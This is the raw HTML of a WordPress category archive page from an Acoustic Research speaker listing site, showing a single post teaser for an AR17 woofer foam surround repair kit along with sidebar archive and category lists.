

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acousticresearchspeakers.net/category/ar17/
body_size: 11398
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ar17 | Acoustic Research Speakers</title>
<link rel="pingback" href="https://acousticresearchspeakers.net/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Feed" href="https://acousticresearchspeakers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Comments Feed" href="https://acousticresearchspeakers.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; ar17 Category Feed" href="https://acousticresearchspeakers.net/category/ar17/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='codium_grid-style-css'  href='https:///acousticresearchspeakers.net/wp-content/themes/default/style.css?ver=2013-10-31' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acousticresearchspeakers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acousticresearchspeakers.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Acoustic Research Speakers"/>
	<meta property="og:title" content="AR17 Speaker Foam Surround Repair Kit / AR-17 Woofer Refoam Kit"/>
		<meta property="og:description" content="AR17 Foam Surround Repair Kit. Click here for other model/size AR re-foam kits. Two AR17, 8 quality foam surround rings. Premium n"/>
	
	<meta property="og:url" content="https://acousticresearchspeakers.net/2015/10/ar17-speaker-foam-surround-repair-kit-ar-17-woofer-refoam-kit/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link href='https://fonts.googleapis.com/css?family=Strait' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Raleway:500' rel='stylesheet' type='text/css' />
		<style type="text/css">
      	h1.blogtitle a,.description { color:#444; }
    	</style>
    <script async type="text/javascript" src="/datefylom.js"></script>
<script type="text/javascript" src="/wusas.js"></script>
</head>

<body class="archive category category-ar17 category-274 ar17 tag-ar-17 tag-ar17 tag-foam tag-refoam tag-repair tag-speaker tag-surround tag-woofer"> 

<div id="wrappermenu" class="">
	<div id="access" class="container_15">
		<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
	</div><!--  #access -->	
    <div class="clear"></div>
</div>
<div id="wrapperheader" class="container_15">
	<div id="header">
		<div class="headertop">
			            <div id="blog-title" class="blogtitle"><a href="https://acousticresearchspeakers.net/" title="Acoustic Research Speakers">Acoustic Research Speakers</a></div>
            			<div class="description"> </div>
		</div>

    </div><!--  #header -->	
</div><!--  #wrapperpub -->			
<div class="clear"></div>
<div id="wrapper" class="container_15">	
<div class="clear"></div>		
		<div id="container" class="">
		<div id="content" class="container_12 grid_10 push_5">
			<h1 class="page-title">Category Archives: <span>ar17</span></h1>
			<div class="linebreak clear"></div>	
				
									<div class="grid_4 alpha1 omega1">
			<!-- Category title only the fist one is display -->
			<div class="archive category category-ar17 category-274 cat-links ar17 tag-ar-17 tag-ar17 tag-foam tag-refoam tag-repair tag-speaker tag-surround tag-woofer">
                <a href="https://acousticresearchspeakers.net/category/ar17/" title="ar17" >ar17</a>            </div>
                
			<!-- Begin post -->
			<div id="post-229" class="post-229 post type-post status-publish format-standard has-post-thumbnail hentry category-ar17 tag-ar-17 tag-ar17 tag-foam tag-refoam tag-repair tag-speaker tag-surround tag-woofer posthome author-admin ar17">
											<div class="">
								<a href="https://acousticresearchspeakers.net/2015/10/ar17-speaker-foam-surround-repair-kit-ar-17-woofer-refoam-kit/">
									<img src="https://acousticresearchspeakers.net/wp-content/img/AR17_Speaker_Foam_Surround_Repair_Kit_AR_17_Woofer_Refoam_Kit_01_yx1.jpg" width="100%" alt="AR17 Speaker Foam Surround Repair Kit / AR-17 Woofer Refoam Kit" />					        	</a>
					    	</div><!-- End Thumb Container -->
							
							<div class="posthometext">
							<h2 class="entry-title"><a href="https://acousticresearchspeakers.net/2015/10/ar17-speaker-foam-surround-repair-kit-ar-17-woofer-refoam-kit/" title="Link to AR17 Speaker Foam Surround Repair Kit / AR-17 Woofer Refoam Kit" rel="bookmark">AR17 Speaker Foam Surround Repair Kit / AR-17 Woofer Refoam Kit</a></h2>
							<div class="entry-content-home">
							AR17 Foam Surround Repair Kit. Click here for other model/size AR re-foam kits. Two AR17, 8 quality foam surround rings. Premium non-toxic,  [...]
							</div>
                                
							</div>
						
						
						
					 

						
			</div>
			<!-- End post -->
			</div>



<div class="clear"></div>				
						
<div class="center">			
			<div class="navigation mobileoff"><p></p></div>
		   
		<div class="navigation_mobile"><p></p></div> 
</div>

		</div><!-- #content -->
	</div><!-- #container -->
	
<div id="primary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
	        
			<li id="search-2" class="widget widget_search"><div class="widgetblock"><form role="search" method="get" class="search-form" action="https://acousticresearchspeakers.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div></li>
		
			<li id="recent-posts-2" class="widget widget_recent_entries"><div class="widgetblock">		
				<div class="widgettitleb"><h3 class="widgettitle">Recent Posts</h3></div>
		<ul>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/2-vintage-acoustic-research-cube-book-end-speakers-black/">2 Vintage Acoustic Research Cube Book End Speakers Black</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar-318ps-woofer-with-frame/">ACOUSTIC RESEARCH AR 318PS woofer with frame</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/5-2-home-theater-speaker/">5.2 Home Theater Speaker</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-center-channel-speaker-model-ar4c-black-used-working/">Acoustic Research Center Channel Speaker Model AR4c Black USED WORKING</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar92-vintage-speakers-pair-with-stereo-components/">Acoustic Research AR92 Vintage Speakers Pair with Stereo Components</a>
						</li>
				</ul>
		
			</div></li>

			<li id="archives-2" class="widget widget_archive"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Archives</h3></div>
		<ul>
	<li><a href='https://acousticresearchspeakers.net/2026/01/'>January 2026</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/12/'>December 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/11/'>November 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/05/'>May 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/04/'>April 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/03/'>March 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/02/'>February 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/01/'>January 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/12/'>December 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/11/'>November 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/10/'>October 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/09/'>September 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/08/'>August 2015</a></li>
		</ul>

			</div></li>

			<li id="categories-2" class="widget widget_categories"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Category</h3></div>
		<ul>
	<li class="cat-item cat-item-2393"><a href="https://acousticresearchspeakers.net/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://acousticresearchspeakers.net/category/10bass/" >10bass</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://acousticresearchspeakers.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://acousticresearchspeakers.net/category/10pi/" >10pi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://acousticresearchspeakers.net/category/115p/" >115p</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://acousticresearchspeakers.net/category/18ls/" >18ls</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://acousticresearchspeakers.net/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://acousticresearchspeakers.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://acousticresearchspeakers.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://acousticresearchspeakers.net/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://acousticresearchspeakers.net/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://acousticresearchspeakers.net/category/200k/" >200k</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://acousticresearchspeakers.net/category/210b/" >210b</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://acousticresearchspeakers.net/category/21351-2/" >21351-2</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://acousticresearchspeakers.net/category/2original/" >2original</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://acousticresearchspeakers.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://acousticresearchspeakers.net/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://acousticresearchspeakers.net/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://acousticresearchspeakers.net/category/4-acoustic/" >4-acoustic</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://acousticresearchspeakers.net/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://acousticresearchspeakers.net/category/6-12/" >6-12</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://acousticresearchspeakers.net/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://acousticresearchspeakers.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://acousticresearchspeakers.net/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://acousticresearchspeakers.net/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://acousticresearchspeakers.net/category/98ls/" >98ls</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://acousticresearchspeakers.net/category/9lsi/" >9lsi</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://acousticresearchspeakers.net/category/accoustic/" >accoustic</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://acousticresearchspeakers.net/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://acousticresearchspeakers.net/category/accustic/" >accustic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://acousticresearchspeakers.net/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://acousticresearchspeakers.net/category/acora/" >acora</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://acousticresearchspeakers.net/category/acousti/" >acousti</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://acousticresearchspeakers.net/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://acousticresearchspeakers.net/category/acoustic-research/" >acoustic-research</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://acousticresearchspeakers.net/category/acoustic-research-ar-2-speaker1/" >acoustic-research-ar-2-speaker1</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://acousticresearchspeakers.net/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://acousticresearchspeakers.net/category/acustic/" >acustic</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://acousticresearchspeakers.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://acousticresearchspeakers.net/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://acousticresearchspeakers.net/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://acousticresearchspeakers.net/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://acousticresearchspeakers.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://acousticresearchspeakers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://acousticresearchspeakers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://acousticresearchspeakers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://acousticresearchspeakers.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://acousticresearchspeakers.net/category/ar-1/" >ar-1</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://acousticresearchspeakers.net/category/ar-11/" >ar-11</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://acousticresearchspeakers.net/category/ar-1w/" >ar-1w</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://acousticresearchspeakers.net/category/ar-2/" >ar-2</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://acousticresearchspeakers.net/category/ar-20ax/" >ar-20ax</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://acousticresearchspeakers.net/category/ar-2ax/" >ar-2ax</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://acousticresearchspeakers.net/category/ar-2x/" >ar-2x</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://acousticresearchspeakers.net/category/ar-3/" >ar-3</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://acousticresearchspeakers.net/category/ar-35bx/" >ar-35bx</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://acousticresearchspeakers.net/category/ar-3a/" >ar-3a</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://acousticresearchspeakers.net/category/ar-3st/" >ar-3st</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://acousticresearchspeakers.net/category/ar-4/" >ar-4</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://acousticresearchspeakers.net/category/ar-4x/" >ar-4x</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://acousticresearchspeakers.net/category/ar-4xa/" >ar-4xa</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://acousticresearchspeakers.net/category/ar-5/" >ar-5</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://acousticresearchspeakers.net/category/ar-6/" >ar-6</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://acousticresearchspeakers.net/category/ar-9/" >ar-9</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://acousticresearchspeakers.net/category/ar-90/" >ar-90</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://acousticresearchspeakers.net/category/ar-915/" >ar-915</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://acousticresearchspeakers.net/category/ar-lst-2/" >ar-lst-2</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://acousticresearchspeakers.net/category/ar-s20/" >ar-s20</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://acousticresearchspeakers.net/category/ar-xa-turntable-acoustic-research/" >ar-xa-turntable-acoustic-research</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://acousticresearchspeakers.net/category/ar10/" >ar10</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://acousticresearchspeakers.net/category/ar10pi/" >ar10pi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://acousticresearchspeakers.net/category/ar11/" >ar11</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://acousticresearchspeakers.net/category/ar12/" >ar12</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://acousticresearchspeakers.net/category/ar14/" >ar14</a>
</li>
